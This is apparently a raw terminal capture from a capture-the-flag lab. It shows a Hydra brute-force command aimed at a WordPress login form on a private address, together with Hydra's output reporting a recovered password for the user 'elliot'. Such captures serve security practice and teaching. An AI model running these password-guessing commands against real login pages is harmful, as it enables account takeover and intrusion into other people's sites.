 root@kali:~/Downloads/robot# hydra  10.10.117.234 -l elliot -P n.dic http-post-form "/wp-login/:log=^USER
^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.27.148%2Fwp-admin%2F&testcookie=1:S=302"  -I
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
 for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-14 02:59:55
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 417 login tries (l:1/p:417), ~27 tries per task
[DATA] attacking http-post-form://10.10.117.234:80/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redir
ect_to=http%3A%2F%2F10.10.27.148%2Fwp-admin%2F&testcookie=1:S=302
[STATUS] 101.00 tries/min, 101 tries in 00:01h, 316 to do in 00:04h, 16 active
[80][http-post-form] host: 10.10.117.234   login: elliot   password: ER28-0652
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-14 03:01:24